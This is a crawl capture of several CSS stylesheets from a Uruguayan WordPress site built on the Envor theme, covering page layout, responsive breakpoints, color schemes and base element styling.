#participar , #documentos , #que_es , #que_haremos, #contacto  {position: absolute; height: 100px; margin-top: -290px;}

.asesores h2{
    text-align: left;
    font-size: 23px;
    color: white;
    background-color: #2191ce;
    padding: 5px 20px 5px 60px;
    margin-bottom: 35px;
 } 
#c_left { width: 47%; float: left; margin-right:6%;
}

#c_right { width: 47%; float: left;
}

.clearfix:after { content:"\0020"; display:block; height:0; clear:both; visibility:hidden; overflow:hidden; margin-bottom:10px;
}

.clearfix { display:block;
}
#enviar_1{background-color: #2191ce; color:white;border:none;font-weight: bold;}
#enviar_2{background-color: #70b380; color:white;border:none;font-weight: bold;}
.envor-post{padding-left: 10px; max-width:800px;}

.envor-page-title-1{padding: 20px 0 !important;}
.blog_titulo{font-size:3em;}
.foto_post{float:left;padding:0 15px 0 0 ;}
.foto_post img{ width:100% !important;max-width:600px; height:auto !important;}
@media (max-width: 768px) {

#c_left, #c_right  { width: 90%; float: left;
}

.ul_haremos  ul {max-width: 920px;list-style-type: square;padding: 2px;}
.ul_haremos  li {
background: none;height: auto;

font-size: 14px; line-height: 20px; padding: 2px;
}
h1 {
   	background-color: #2191ce;
    padding: 8px 8px 8px 16px;font-size: 22px; margin-bottom: 10px !important;
    color: white; text-transform: none !important;
    }

    .listado_asesores li{
    line-height: 1.5em;
    display: inline;
    width: 96%;
    margin-left: 4%;
    margin-bottom: 6%;
    min-height: 305px;
    text-align: justify;float:left;
    } 

.envor-post{padding-top: 20px !important;}}
#participar , #documentos , #que_es , #que_haremos, #contacto  {position: absolute; height: 100px; margin-top: -280px;}

.envor-mobile-menu nav ul li {list-style-type: none;}
.bloque_noticia{min-height:420px; display:block;}
.envor-header-1 .envor-header-bg nav a {text-transform:none !important;}
.envor-section h2, .envor-section h1, .envor-section h3, .envor-section h4, .envor-section h5
{text-transform:none !important;}

--- FILE ---
content_type: text/css
request_url: https://www.deciagua.uy/wp-content/themes/envor/css/responsive.css?ver=3.2
body_size: 1595
content:
@media (min-width:1200px ) {

	.envor-boxed {

		max-width: 1250px;

	}

}



@media (min-width:992px) and (max-width: 1200px) {

	.envor-partner-logo .inner {

		padding: 0px 20px;

	}

	.envor-header-1 .envor-header-bg nav ul li, .envor-header-3 .envor-desktop-menu-bg nav > ul > li {

		padding: 0px 15px;

	}

	.envor-property-1 ul li span {

		display: none;

	}

	.envor-f1 input[type=submit], .envor-f1 button {

		margin-left: 0px !important;

	}

	.envor-boxed {

		max-width: 1020px;

	}

	.envor-pricing-2 .envor-pricing-2-item{

		width: 188px!important;

	}

	.envor-tabs article{

		padding: 10px;

	}

	.envor-project .envor-project-inner .envor-project-details p.link{

		font-size: 110%;

	}
	.col-envor-2{

		width: 33.33%;

	}

}



@media (max-width: 992px) {

	.sidebar{

		margin-top: 40px;

	}
	.clear-768{
		clear: both!important;
	}
	.envor-feature,
	.envor-feature-store{
		margin: 5px 0!important;
	}
	div[class^="col-md"]{
		margin: 8px 0;
	}
	
}



@media (min-width:768px) and (max-width: 992px) {

	.envor-header-1 .envor-header-bg .envor-logo p.tagline {

		width: 160px;

	}

	.envor-header-1 .envor-header-bg nav ul li, .envor-header-2 .envor-desktop-menu-bg nav > ul > li, .envor-header-3 .envor-desktop-menu-bg nav > ul > li {

		padding: 0px 8px;

	}

	.envor-section-cta2 p span {

		width: 100%;

		margin-bottom: 20px;

	}

	.envor-partner-logo .inner {

		padding: 0px 10px;

	}

	.envor-property-1 ul li span {

		display: none;

	}

	.envor-property-1 p.title {

		min-height: 96px;

	}

	.envor-boxed {

		max-width: 790px;

	}

	.envor-pricing-2 .envor-pricing-2-item{

		width: 100%!important;

		border: 1px solid #e5e5e5!important;

		margin-top: 30px;

	}

	.envor-project .envor-project-inner .envor-project-details p.link{

		font-size: 130%;

	}

	.col-envor-2,
	.folio-item{

		width: 50%;

	}

}



@media (max-width: 768px) {
	.clear-768{
		clear: both!important;
	}

	.envor-partner-1{

		padding-left:0;

	}

	.envor-partner-1 figure {

		position: static;

		margin-bottom: 30px;

	}

	.envor-pricing-2 .envor-pricing-2-item{

		width: 100%!important;

		border: 1px solid #e5e5e5!important;

	}

	.envor-post-author figure, .envor-comment figure, .envor-comment i.fa{

		position: static;

		margin-bottom: 10px;

	}

	.envor-post-author, .envor-comment .inner{

		padding-left: 30px;

	}

	.envor-comment p.meta .author,

	.envor-comment p.meta .date{

		float: none;

		margin-top: 0;

	}

	.envor-post{

		padding-top: 70px;

		padding-left: 0;

	}

	.envor-post-masonry{

		width: 100%;

		padding-top: inherit;

	}

	.envor-post .likes{

		left: 70px;

		top: 0;

	}

	.logged-in .envor-header-sticked{

		top: 0;

	}

	.col-envor-2,

	.envor-projects-listing .col-sm-6{

		width: 100%;

	}

	.envor-sorting .envor-sorting-filters{

		text-align: center;

	}

	.envor-sorting .envor-sorting-filters span{

		float: none;

		display: inline-block;

	}
	.folio-item,
	.col-envor-2,
	.col-sm-6{
		width: 100%!important;
	}

}



@media (min-width: 480px) and (max-width: 768px) {



	.envor-comment .envor-comment {

		padding-left: 30px;

	}

	.envor-mobile-breadscrubs{

		padding: 10px 0;

	}

	.breadcrumb{

		margin: 0;

	}

	.payment-option {

		margin-bottom: 15px;

		width: 100%;

	}

	.envor-header-1 .envor-top-bar ul.social-btns, .envor-header-1 .envor-top-bar .shopping-cart, .envor-header-1 .envor-header-bg nav, .envor-header-2 .envor-header-bg .social-buttons,

	.envor-header-2 .envor-desktop-menu-bg, .envor-header-3 .envor-header-bg .contact-info p.phone, .envor-header-3 .envor-desktop-menu-bg, img.shadow, .envor-desktop-breadscrubs {

		display: none;

	}

	.container {

		max-width: 480px;

	}

	.envor-boxed {

		max-width: 480px;

	}

	.envor-header-1 .envor-top-bar p.contacts {

		text-align: left;

		float: left;

	}

	#envor-mobile-menu-btn, #envor-mobile-cart-btn, .envor-mobile-menu, .envor-mobile-breadscrubs {

		display: block;

	}

	.envor-feature, .envor-feature-2 {

		margin-bottom: 60px;

	}

	.envor-section-cta2 p span, .envor-feature-store {

		width: 100%;

		margin-bottom: 20px;

	}

	.envor-page-title-1 .search {

		margin-top: 20px;

	}

	ul.envor-property-options li {

		width: 50%;

	}

	.envor-f1 input.sec {

		margin-left: 0px;

	}

	.envor-f1 input.wide, .envor-f1 textarea {

		min-width: 100%;

	}

	

	.envor-post-2 figure {

		position: relative;

		max-width: 100%;

		left: 0px;

	}

	.envor-project .envor-project-inner .envor-project-details p.link{

		font-size: 120%;

	}
	.wpcf7 fieldset span.wpcf7-form-control-wrap{
		width: 100%;
	}
	.wpcf7 fieldset input[type=submit]{
		margin-left: 0!important;
	}

}



@media (max-width: 480px) {
	body{
		font-size: 12px;
	}
	.envor-btn{
		margin: 5px 0;
	}
	.envor-header-1 .envor-top-bar ul.social-btns, .envor-header-1 .envor-top-bar .shopping-cart, .envor-header-1 .envor-top-bar p.contacts i, .envor-header-1 .envor-header-bg nav,

	.envor-header-2 .envor-header-bg .social-buttons, .envor-header-2 .envor-header-bg .header-search, .envor-header-2 .envor-desktop-menu-bg, .envor-header-3 .envor-header-bg .contact-info,

	.envor-header-3 .envor-desktop-menu-bg, img.shadow, .envor-desktop-breadscrubs {

		display: none;

	}

	.envor-header-3 .envor-header-bg .envor-logo {

		float: left;

	}

	.container {

		max-width: 350px;

	}

	.envor-page-title-1 h1{

		font-size: 200%;

	}

	.envor-boxed {

		max-width: 100%;

	}

	.envor-header-1 .envor-top-bar p.contacts {

		width: 50%;

		text-align: center;

		margin: 0px;

		float: left;

	}

	#envor-mobile-menu-btn, #envor-mobile-cart-btn, .envor-mobile-menu, .envor-mobile-breadscrubs {

		display: block;
		padding: 0;

	}
	.envor-content .breadcrumb{
		margin: 10px 0;
	}
	.envor-feature, .envor-feature-2 {

		margin-bottom: 60px;

	}

	.envor-section-cta2 p span, .envor-feature-store {

		width: 100%;

		margin-bottom: 20px;

	}

	.envor-page-title-1 .search {

		margin-top: 20px;

	}

	.riva-countdown .riva-countdown-item {

		width: 60px;

	}

	.envor-content-404-inner p.coming {

		font-size: 300%;

	}

	ul.envor-property-options li {

		width: 50%;

	}

	.envor-f1 input.sec {

		margin-left: 0px;

	}

	.envor-f1 input.wide, .envor-f1 textarea {

		min-width: 100%;

	}

	.payment-option {

		margin-bottom: 15px;

		width: 100%;

	}

	

	.envor-post-2 figure {

		position: relative;

		max-width: 100%;

		left: 0px;

	}

	.envor-comment .envor-comment {

		padding-left: 30px;

	}

	.envor-comment p.meta .date {

		float: left;

		margin-top: 10px;

	}

	.riva-countdown .riva-countdown-item .value p{

		font-size: 20px;

	}

	.envor-layerslider .envor-layerslider-block h2{

		font-size: 30px;

	}
	.envor-section h2{
		font-size: 22px;
	}
	.envor-section-cta2 p em{
		font-size: 16px;
	}
	.envor-testimonials-1 i.fa{
		font-size: 15px;s
	}
	.envor-copyright-widget p,
	.footer-menu{
		float: none;
		width: auto;
		margin-top: 10px;
	}
	.envor-layerslider-block{
		display: none;
	}
	.visual_subtitle em{
		font-size: 14px;
		line-height: 20px;
	}
	.envor-content-404-inner p.oops{
		font-size: 70px;
	}
	.envor-sorting .envor-sorting-filters span{
		font-size: 11px;
		padding: 0 18px;
	}
	.envor-project-likes{
		display: none;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.deciagua.uy/wp-content/themes/envor/framework/color.php?ver=6.8.3
body_size: 3185
content:
/*	################################################################
	14. COLOR SCHEMES
################################################################# */

/*********************************************

Secondary Color

*********************************************/
.envor-header-1 .envor-top-bar, .jspTrack, .envor-mobile-menu, .envor-layerslider .envor-layerslider-block, footer.envor-footer, #envor-mobile-menu-btn, #envor-mobile-cart-btn, .envor-btn-secondary,
.envor-project figure figcaption i:hover, .envor-controls span, #to-the-top, .envor-header-2 .envor-header-bg .header-search form button[type=submit].focus,
.envor-header-2 .envor-header-bg .social-buttons ul li a.envor-cart, .envor-header-2 .envor-desktop-dark-menu-bg, .envor-testimonials-2-inner, .envor-testimonials-2 .arrow,
.envor-estate-form .envor-estate-search-type span, .envor-estate-form .envor-estate-form-item i.fa-caret-down, .envor-header-1 .envor-dark-header-bg, .envor-header-2 .envor-dark-header-bg,
.envor-property-1 figure figcaption i:hover, .envor-header-3 .envor-desktop-dark-menu-bg, .envor-header-3 .envor-header-dark-bg, .ls-label-secondary, .envor-domain-price,
.envor-domain-search form .envor-domain-search-inner div.zone i, .envor-pricing-1 header, .envor-product-1 figure figcaption i:hover, .envor-feature-3 span .fa, .envor-feature-3 span .glyphicon,
.envor-testimonials-3 .envor-testimonials-3-inner .author .avatar, .envor-tabs header span.active, .envor-tabs header span.active div.arrow, .envor-feature-store-dark span,
.envor-toggle article header.active, .envor-social-button-2 .esb-tooltip, .envor-social-button-2 .esb-tooltip .arrow, .envor-skill-1 .color-1, .envor-skill-1 .value, .envor-skill-1 .value .arrow,
p.contact-item i, .envor-side-navi ul li.active, .envor-sorting .envor-sorting-filters span.active, .envor-qa .a .lbl, .envor-qa .a .arrow, .envor-pagination .current, .envor-property-1 p.type span,
.envor-single-estate p.type span, .envor-single-product p.qty i.fa, .envor-section-cart .shoppin-cart-table thead, .envor-section-cart .shoppin-cart-table tbody td p.qty i.fa,
.envor-post figure figcaption i:hover, .envor-comment i.fa {
	background-color: #363b3f;
}
.envor-navigation a, .envor-section-twitter-1 i.fa-twitter, .envor-feature-store span i, .envor-section-color .envor-navigation a:hover, .envor-social-button-2-white .esb-main i:hover,
.envor-simple-twiiter-widget ul li i.fa-twitter {
	color: #363b3f;
}
.envor-header-2 .envor-desktop-dark-menu-bg nav > ul > li, .envor-header-1 .envor-dark-header-bg nav > ul > li, .envor-header-3 .envor-desktop-dark-menu-bg nav > ul > li {
	border-left-color: #363b3f;
}
.envor-header-2 .envor-desktop-dark-menu-bg nav > ul > li, .envor-header-1 .envor-dark-header-bg nav > ul > li, .envor-header-3 .envor-desktop-dark-menu-bg nav > ul > li {
	border-right-color: #363b3f;
}
.envor-header-2 .envor-desktop-dark-menu-bg, .envor-header-1 .envor-dark-header-bg, .envor-header-3 .envor-desktop-dark-menu-bg {
	border-bottom-color: #363b3f;
}
.envor-section-color .envor-navigation a:hover {
	color: #363b3f !important;
}


/**** Envor Boxed Background Image ****/
.envor-boxed-bg {
	background-image: url('');
}



/*********************************************

	Primary Color

*********************************************/

a:hover, .envor-top-bar p a:hover, .envor-header-1 .envor-top-bar .shopping-cart .cart .cart-entry p .price, .envor-mega .envor-mega-section ul li a:hover i,
.envor-mobile-menu nav ul li i.glyphicon-plus-sign:hover, .envor-mobile-menu nav ul li i.glyphicon-minus-sign, .envor-mobile-menu nav ul li a:hover, .envor-mobile-menu h3,
.envor-layerslider .envor-layerslider-block h3, .envor-mobile-cart-list p a:hover, .envor-mobile-cart-list p span.price, .envor-footer .envor-widget .envor-post-preview .header a:hover,
.envor-contacts-widget p .fa, .envor-contacts-widget p .glyphicon, .envor-footer a:hover, #envor-preload i.fa, .envor-section h2 span,
.envor-section p.block-description, .envor-project .envor-project-inner .envor-project-details p.filter, .envor-project .envor-project-inner .envor-project-details .envor-project-likes .fa,
.envor-project .envor-project-inner .envor-project-details .envor-project-likes .glyphicon, .envor-testimonials-1 i.fa, .envor-testimonials-1 i.glyphicon,
.envor-header-2 .envor-desktop-dark-menu-bg nav > ul > li > a:hover, .envor-footer .envor-widget a:hover, .envor-contacts-2-widget p span, .envor-section-core ul li i,
.envor-testimonials-2 .fa, .envor-testimonials-2 .glyphicon, .envor-header-1 .envor-dark-header-bg nav > ul > li > a:hover, .envor-about-widget p.contacts i, .envor-btn-primary-border,
.envor-property-1 ul li, .envor-header-3 .envor-header-bg .contact-info p i, .envor-header-3 .envor-desktop-dark-menu-bg nav > ul > li > a:hover, .envor-header-3 .envor-header-dark-bg .contact-info a:hover,
.ls-layer p.feature i, .ls-layer p.color-text, .envor-domain-price p, .envor-pricing-1 header .plan-title small, .envor-store-price-1 p.p1, .envor-product-1 .details span.price,
.envor-testimonials-3 .envor-testimonials-3-inner p.text i, .envor-testimonials-3 .envor-testimonials-3-inner .author small, .envor-section-color li.tweet-item a, ul.e-color-list li i,
.envor-testimonials-2 p.author span, .envor-feature-store p strong, .envor-toggle article header.active .fa-minus, .envor-category-widget ul li p a:hover i, blockquote .blockquote-inner .fa,
p.contact-item i, .envor-side-navi ul li:hover i, .envor-pricing-2 .envor-pricing-2-item .price p, .envor-partner-1 p.link, .envor-career-1 .details p.title, .envor-career-1 header small,
.envor-team-1 .envor-team-1-details p.role, .envor-testimonials-inner p.author span, p.used-skills span i, p.project-date i, .envor-property-1 ul li span, .envor-single-estate p.price,
.envor-single-estate .envor-propert-details ul li span, ul.envor-property-options li .fa-check-circle, .envor-store-filters p i:hover, .envor-single-product p.price,
.envor-section-cart ul.order-total li span.total, .payment-option span, .visual_subtitle em {
	color: #2191ce;
}
.envor-header-1 .envor-top-bar p i, .envor-header-1 .envor-top-bar ul.social-btns li a.hover, .envor-header-1 .envor-top-bar .shopping-cart > span i.hover, .envor-btn-primary,
.jspDrag, .envor-scroller > i:hover, i.clicked, .envor-feature header i, .arrow-color, .envor-controls span.active, .envor-section-st2, .envor-header-2 .envor-header-bg .social-buttons ul li a:hover,
.envor-header-2 .envor-header-bg .social-buttons ul li a.envor-cart span, .envor-estate-form .envor-estate-search-type span.active, .envor-header-2 .envor-dark-header-bg .header-search form.focus button[type=submit],
.envor-about-widget p.links a:hover,.envor-property-1 span, .envor-header-3 .envor-header-bg .social-buttons a:hover, .ls-label-primary, .envor-section-st3, .envor-feature-2-color header .arrow,
.envor-pricing-1 header .plan-price, .envor-pricing-1 header .plan-price .arrow, .envor-tabs article > .fa, .envor-tabs article > .glyphicon, .dropcap, .envor-skill-1 .color-2, .envor-desktop-breadscrubs-inner,
.envor-mobile-breadscrubs, .envor-skill-2 span.color, .envor-team-1 header, .envor-category-widget ul li p span.hovered, .envor-pricing-2 .envor-pricing-2-item .plan p,
.envor-pricing-2 .envor-pricing-2-item .plan .arrow, .riva-countdown .riva-countdown-item .label, .envor-qa .q .lbl, .envor-qa .q .arrow, .envor-pagination .page-numbers:hover,
.envor-single-estate .envor-propert-details p.agent-cosial a, .envor-single-product p.qty i.fa:hover, .envor-section-cart p.incart span, .envor-section-cart .shoppin-cart-table tbody td p.qty i.fa:hover,
.envor-post header h3 .fa, .envor-post-author, .widget_categories ul li p span.hovered {
	background-color: #2191ce;
}
.clicked, .envor-feature-2-color header i {
	background-color: #2191ce !important;
}
.envor-top-bar .shopping-cart .cart p.title, .envor-mega .envor-mega-section h3, .envor-store-price-1 p.p1, .envor-single-estate .envor-propert-details h3, h3.h3-2, .envor-section-cart .shoppin-cart-table thead,
.riva-toggle-tab h2, .envor-comment p.meta {
	border-bottom-color: #2191ce;
}
.envor-mobile-menu, .envor-domain-price, .envor-call-to-action-3, blockquote .blockquote-inner {
	border-left-color: #2191ce;
}
.envor-post-preview .header .date span.month, .envor-copyright-widget, .envor-tabs header span.active, .envor-toggle article header.active, .envor-side-navi ul li.active, .envor-f1,
.envor-sorting .envor-sorting-filters span.active, .envor-post .date span.month, .envor-post .likes span.month {
	border-top-color: #2191ce;
}
.envor-footer .envor-navigation a:hover, .envor-flick-widget img:hover, .envor-navigation a:hover, .envor-header-2 .envor-header-bg .header-search form.focus, .envor-about-widget p.links a:hover,
.envor-btn-primary-border, .envor-header-3 .envor-header-bg .social-buttons a:hover,
input[type=text]:focus,
input[type=email]:focus,
input[type=password]:focus,
select:focus, textarea:focus,
.envor-pagination .page-numbers:hover,
.payment-option-active span, #mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown .mega_dropdown > li > .item_link,
#mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > .item_link,
#mega_main_menu > .menu_holder > .menu_inner .item_link > .link_content > .link_text > .link_descr, blockquote > p {
	border-color: #2191ce;
}

/*********************************************

	Overlay Color

*********************************************/

.envor-project figure figcaption, .envor-property-1 figure figcaption, .envor-product-1 figure figcaption, .envor-post-preview figure figcaption, .envor-post figure figcaption {
	
	background-color: rgba(3, 192, 92, 0.8);
}
.envor-navigation a:hover, .envor-section-color .envor-navigation a {
	background-color: rgba(3, 192, 92, 1);
}
.envor-header-2 .envor-dark-header-bg .social-buttons ul li a.envor-cart:hover {
	background-color: rgba(3, 192, 92, 1) !important;
}




/*********************************************

	Third Color

*********************************************/

.envor-header-1 .envor-top-bar .shopping-cart > span i.regular, .envor-btn:hover, .envor-controls span:hover, #to-the-top:hover, .envor-tags-widget a.envor-tag-item:hover {
	background-color: #9AD03E;
}
.envor-btn-primary-border:hover, .envor-btn-secondary-border:hover {
	border-color: #9AD03E !important;
}





/*********************************************

	Placeholder

*********************************************/

::-webkit-input-placeholder {
   color: #ccc;
}

:-moz-placeholder { /* Firefox 18- */
   color: #ccc;
}

::-moz-placeholder {  /* Firefox 19+ */
   color: #ccc;
}

:-ms-input-placeholder {  
   color: #ccc;
}

/*********************************************

   Coming Soon Bg Color

*********************************************/

.envor-content-404-gradient {
	background: #363b3f; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #363b3f 25%, #2191ce 75%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right bottom, color-stop(25%,#363b3f), color-stop(75%,#2191ce)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(-45deg,  #363b3f 25%,#2191ce 75%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(-45deg,  #363b3f 25%,#2191ce 75%); /* Opera 11.10+ */
	background: -ms-linear-gradient(-45deg,  #363b3f 25%,#2191ce 75%); /* IE10+ */
	background: linear-gradient(135deg,  #363b3f 25%,#2191ce 75%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#363b3f', endColorstr='#2191ce',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

/*********************************************

   Shop Color

*********************************************/
.woocommerce .star-rating span, .woocommerce-page .star-rating span, 
.cart_totals table td strong .amount, .cart-top .price .amount {
  color: #2191ce;
}        
.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price {
  color: #2191ce;
}    
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,
 .woocommerce .woocommerce-message a.button:hover
 {
  background: #2191ce;
}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
  background: #2191ce;
  border-color: #2191ce;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus {
	background: #363b3f;
}


.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .woocommerce-message a.button {background: #9AD03E;}
.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover {background: #9AD03E;text-shadow: 0 0px 0 rgba(255, 255, 255, 0.8);}
.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover {background: #2191ce;}

--- FILE ---
content_type: text/css
request_url: https://www.deciagua.uy/wp-content/themes/envor/style.css
body_size: 19340
content:
/*
Theme Name: Envor
Theme URI: http://demo.vegatheme.com/envor
Author: OceanThemes Team
Author URI: http://vegatheme.com
Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.
Version: 1.4.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: envor

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*------------------------------------------------------------------
[Table of contents]

1. Body
2. Preload / .navbar-default
3. Section / .envor-section
4. Sliders / .envor-home-slider
5. 404 / .error404
6. Page Title / .envor-page-title-1
7. Beadcrumbss/ .envor-desktop-breadscrubs
8. Buttons/ .envor-btn
9. Navbar/ .envor-navigation
10. Layerslider/ .envor-layerslider
11. Controls and Widget/ .envor-controls
12. Sidebar / .envor-sidebar-post
13. Testimonials / .envor-testimonials-1
14. Footer / .envor-footer
15. Post Preview / .envor-post-preview
16. Featuures / .envor-feature
17. Project / .envor-project
18. Tweets / .envor-section-twitter-1
19. Property / .envor-property-1
20. Pricing / .envor-pricing-1
21. Store / .envor-store-search-1
22. Call To Action / .envor-call-to-action-3
23. Element / ul.e-color-list
24. Social Button / .envor-soc-buttons-list
25. Team / .envor-team-1
26. Count Down / .riva-countdown
27. Message / .envor-msg
28. Cart / .envor-section-cart
29. Payment Option / .payment-option
30. Blog / .envor-post
31. Edit / .envor-section
32. Mega Main Menu / #mega_main_menu
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[1. Body]
*/
body {
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	line-height: 20px;
	color: #999;
	text-align: center;
	overflow-x: hidden;
}
a {
	text-decoration: none;
	transition-style: linear;
	transition-duration: 0.2s;
	color: #333;
}
a:hover {
	text-decoration: underline;
}
section {
	padding: 30px 0px;
	width: 100%;
	float: left;
}
h1, h2, h3, h4, h5, h6 {
	color: #333;
	font-family: 'Raleway', sans-serif;
}
ul, li {
}
img {
	max-width: 100%;
}
img.shadow {
	position: absolute;
	bottom: -24px;
	left: 50%;
	margin-left: -357px;
}
.single {
}
.envor-padding-top-10 .single {
}
.cl {
	clear: both;
}
/**** Start Reset CSS For WordPress ****/
.screen-reader-text{}
.align-center {
	width: 100%;
	text-align: center;
}
.align-left {text-align: left;}
.fleft {float: left;}
.fright {float: right;}
a, a:hover, a:active, a:focus {
	   outline: 0;
}
pre, img {max-width: 100%;}
table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
	padding: 5px 10px;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}
dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}
address {
	font-style: italic;
	margin-bottom: 24px;
}
/* Alignment */

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
	margin: 7px 24px 7px 0;
}

.wp-caption.alignleft {
	margin: 7px 14px 7px 0;
	text-align: left;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
	margin: 7px 0 7px 24px;
}

.wp-caption.alignright {
	margin: 7px 0 7px 14px;
	text-align: right;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
	margin-top: 7px;
	margin-bottom: 7px;
}
.wp-caption {
	margin-bottom: 24px;
	max-width: 100%;
	color: #767676;
}
.gallery-caption {}
.bypostauthor{}
.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
}

div.wp-caption .wp-caption-text {
	padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
	padding-left: 10px;
	padding-right: 0;
}

.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/**** End Reset CSS For WordPress ****/


/*
	form elements
*/

form label {
	float: left;
	width: 150px;
	font-weight: normal;
	cursor: pointer;
}
form label:hover {
	color: #333;
}
form p {
	width: 100%;
	display: inline-block;
}
input[type=text],
input[type=email],
input[type=file],
input[type=tel],
input[type=url],
input[type=password],
select, textarea {
	min-width: 236px;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	padding: 0px 10px;
	height: 34px;
	border-radius: 3px;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	transition-style: linear;
	transition-duration: 0.2s;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=file]:focus,
input[type=tel]:focus,
input[type=url]:focus,
input[type=password]:focus,
select:focus, textarea:focus {
	background-color: #f2f2f2;
	outline: none;
}
select {
	padding: 8px 0px;
}
textarea {
	line-height: 150%;
	padding: 10px;
}
input[type=submit], input[type=file], input[type=button], button[type=submit], button {
	transition-style: linear;
	transition-duration: 0.2s;
	height: 34px;
	padding: 0px 10px;
}

.envor-relative {
	position: relative;
	display: inline-block;
	width: 100%;
}
.jspVerticalBar {
	width: 5px;
}
.envor-wrapper {
	width: 100%;
	position: relative;
	display: inline-block;
}
.envor-header-sticked {
	position: fixed;
	left: 0px;
	top: 0px;
	z-index: 9999;
	background-color: rgba(255,255,255,1) !important;
}
.logged-in.admin-bar .envor-header-sticked{top: 32px;}
.rivaslider-wrapper {
	overflow: hidden;
	width: 100%;
	display: inline-block;
}
.rivaslider-wrapper-inner {
	width: 10000px;
	position: absolute;
	left: 10px;
	top: 0px;
}
.envor-section .rivaslider-wrapper {
	margin-top: 10px;
}

/*
	to-the-top
*/

#to-the-top {
	position: fixed;
	bottom: 20px;
	right: 20px;
	width: 40px;
	height: 40px;
	color: #fff;
	z-index: 10003;
	cursor: pointer;
	display: none;
}
#to-the-top:hover {
	transition-style: linear;
	transition-duration: 0.2s;
}
#to-the-top:hover {
	color: #333;
}
#to-the-top i {
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	font-size: 18px;
}

/*
	padding classes
*/

.envor-100 {
	width: 100%;
	display: inline-block;
	margin-top:  15px;
}
.envor-padding-left-10 {
	padding-left: 10px;
}
.envor-padding-left-20 {
	padding-left: 20px;
}
.envor-padding-left-30 {
	padding-left: 30px;
}
.envor-padding-left-40 {
	padding-left: 40px;
}
.envor-padding-top-0 {
	padding-top: 0px !important;
}
.envor-margin-top-0 {
	margin-top: 0px !important;
}
.envor-padding-top-10 {
	padding-top: 10px !important;
}
.envor-padding-top-20 {
	padding-top: 20px !important;
}
.envor-padding-top-60 {
	padding-top: 60px !important;
}
